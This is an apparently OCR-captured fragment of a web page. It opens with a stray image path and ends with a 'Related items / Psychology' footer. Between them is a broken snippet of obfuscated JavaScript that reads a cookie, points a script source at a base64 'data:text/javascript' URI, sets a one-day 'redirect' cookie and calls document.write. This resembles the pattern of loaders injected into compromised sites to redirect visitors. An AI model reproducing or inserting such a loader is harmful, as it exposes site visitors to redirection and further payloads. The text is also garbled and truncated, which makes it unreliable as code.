
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
PSYCHOLOGY